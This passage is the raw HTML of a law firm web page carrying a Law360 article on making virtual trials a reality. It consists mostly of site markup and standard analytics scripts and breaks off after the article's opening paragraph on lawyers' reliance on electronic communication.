

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/publications/articles/it-is-time-to-make-virtual-trials-a-reality-blumenfeld
body_size: 27488
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>It Is Time To Make Virtual Trials A Reality (Blumenfeld) | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="It Is Time To Make Virtual Trials A Reality (Blumenfeld) | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2020-04-02" />
        <meta class="swiftype" name="tags" data-type="string" content="Articles" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Articles" />
        <meta class="swiftype" name="pageid" data-type="string" content="17641" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7424" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Antitrust &amp; Competition" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7463" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Technology &amp; Innovation" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/publications/articles/it-is-time-to-make-virtual-trials-a-reality-blumenfeld">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Article",
              "headline": "It Is Time To Make Virtual Trials A Reality",
              "image": [
                ""
               ],
              "datePublished": "2023-06-06",
              "dateModified": "2026-01-22",
              "author": [{
                  "@type": "Organization",
                  "name": "Law360",
                  "url": ""
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                <!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
        <div class="newsinsight-details-wrapper">
            <div class="row">
                <!--MenuLeft-->
                <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                    <div class="page-left pl-0 w-300">
                        <!--RelatedAreas-->
                            <div class="box">
                                <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                                <li><a href="/practices-sectors/antitrust-competition" class="item-related-area" aria-label="Antitrust &amp; Competition">Antitrust &amp; Competition</a></li>
                                    </ul>
                                </section>
                            </div>

                        <!--EndRelatedAreas-->
                        <!--Contacts-->
                        <!--EndContacts-->
                        <div class="box sbs">
                            <a href="/subscribe" class="NIdetailpage" aria-label="> Subscribe to Lowenstein communications"> > Subscribe to Lowenstein communications.</a>
                        </div>
                    </div>
                </div>
                <!--EndMenuLeft-->
                <div class="col-xs-12 col-md-8 details-right">
                    <div class="page content-press-release">
                            <div class="title title-lg bib-title-N-I title-div ">Article</div>
                            <hr class="hidden-xs hidden" style="height:2px;" />
                        <div class="row">
                            <div class="col-xs-12 press-release-title">
                                    <div class="date sub-title-news-Ins">April 2, 2020</div>


                                    <h1 class="news-title-text">It Is Time To Make Virtual Trials A Reality</h1>

                                        <span class="sub-title-news italic font-size-xl">Law360 <br /></span>
                                    <div class="sub-title sub-title-news-Ins label-date"> </div>

                                <div class="details-list-icon">
                                        <p class="item">
                                            <a href="/media/5689/blumenfeld-it-is-time-to-make-virtual-trials-a-reality-law360-422020.pdf" target="_blank" aria-label="Download">
                                                <img class="normal-img" src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon">
                                                <img class="img-hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon for hover state">
                                                <span class="mr-20 iconset vcard">Download</span>
                                            </a>

                                        </p>
                                        <p class="item">
                                            <a href="javascript:void(0)" onclick="javascript:MyFolder()" aria-label="Add to Folder">
                                                <img class="normal-img" src="/static/image/resources/icons/icon-folder.png" alt="Folder Icon" title="You can save selected pages for up to 48 hours by adding them to My Folder.">

                                                <img class="img-hover" src="/static/image/resources/icons/icon-folder1.png" alt="Folder Icon for hover" title="You can save selected pages for up to 48 hours by adding them to My Folder.">
                                                <span class="mr-20 vcard iconset">Add to Folder</span>
                                            </a>
                                        </p>



                                </div>
                            </div>
                                <div class="col-xs-12 ">
                                </div>                            

                            <div class="col-xs-12 main-content main-content-events">
<p><span>Lawyers assume that electronic communication is always available, fast and reliable, and that it’s also often the most efficient and effective way to communicate. Few firms still pay rent for physical law libraries. We have replaced most file cabinets with electronic storage, knowing we can print out anything we need on paper. And we instant message at least as much as we email.</span></p>
